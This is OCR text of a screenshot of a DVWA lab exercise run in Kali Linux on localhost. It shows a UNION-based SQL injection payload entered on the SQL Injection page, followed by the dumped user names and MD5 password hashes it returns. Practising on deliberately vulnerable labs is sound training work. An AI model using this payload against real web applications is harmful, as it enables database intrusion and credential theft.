 kali-linux-2025.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
4:51
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1'UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1'UNION SELECT user,password from users #
First name: admin
Surname: 34819d7beeabb9260a5c854bc85b3e44
ID: 1'UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1'UNION SELECT user,password from users #
Submit
Close
Activate Windows
Go to Settings to activate Windows.